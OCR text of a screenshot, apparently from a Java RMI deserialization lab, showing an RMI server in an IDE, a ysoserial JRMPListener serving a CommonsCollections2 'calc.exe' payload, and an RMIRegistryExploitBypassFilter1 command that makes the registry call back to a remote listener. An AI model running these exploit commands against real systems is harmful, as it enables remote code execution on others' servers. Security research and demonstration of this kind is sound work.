 Java_RMI_RCE › src › baseUsage › server › Server
pom.xml (RMIRCE) ×
Server.java ×
Project
Structure
Commit
Pull Requests
17 Server1();
18 }
19
20 //Server1:单纯的使用RMI，没有使用JNDI
21 public static void Server1() throws Exception {
22 String name= "combiner";
23 ICombine combiner=new Combiner();
24 //这里指定的端口是远程对象所使用的端口，可以和RMI Registry使用相同的端口！！！
25 //但是我们为了说明远程对象需要使用单独的接口，使用1100
26 UnicastRemoteObject.exportObject(combiner, port: 1099);
27
28 // 创建本机 1099 端口上的RMI registry(RMI注册表，就像windows的注册表一样，可以把它看作是一个可供查询的数据库)
29 // Registry好比号码百事通，它可以帮你查询真正提供服务的对象，但是真正提供具体服务的却不是它
30 Registry registry=LocateRegistry.createRegistry( port: 1099);
31 // 对象绑定到注册表中，让客户端可以有机会查询到它
32 registry.bind(name, combiner);
33 }
34
Debug: Server ×
Debugger Console
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:36583', transport: 'socke
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
shenzhen2 - root@sz: ~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
1 shenzhen2 × +
Is DGC call for [[0:0:0, 1765213650]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Croot@sz:~# ^C
root@sz:~# java -cp ysoserial-0.0.5.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections2 "calc.exe"
* Opening JRMP listener on 1099
Have connection from /183.14.29.255:10426
Reading message...
Is DGC call for [[0:0:0, 1837623014], [0:0:0, 1765213650]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
SSH
管理员: Command Prompt
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>
D:\github\POC-T>java -cp "D:\github\ysoserial-bit4woo\target\ysoserial-0.0.6-bit4woo-all.jar" ysoserial.exploit.RMIRegistryExploitBypassFilter1 127.0.0.1 1099 JRMPClient sz. 1099
D:\github\POC-T>java -cp "D:\github\ysoserial-bit4woo\target\ysoserial-0.0.6-bit4woo-all.jar" ysoserial.exploit.RMIRegistryExploitBypassFilter1 127.0.0.1 1099 JRMPClient sz. 1099
D:\github\POC-T>